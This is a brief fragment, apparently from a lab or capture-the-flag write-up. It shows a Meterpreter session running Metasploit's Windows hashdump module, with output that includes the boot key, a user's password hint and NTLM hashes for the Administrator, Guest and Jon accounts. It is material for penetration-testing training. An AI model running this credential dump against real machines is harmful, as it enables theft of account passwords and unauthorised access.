 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 55bd17830e678f18a3110daf2c17d4c7...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Jon:"Nah boi, I ain't sharing nutting with you"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::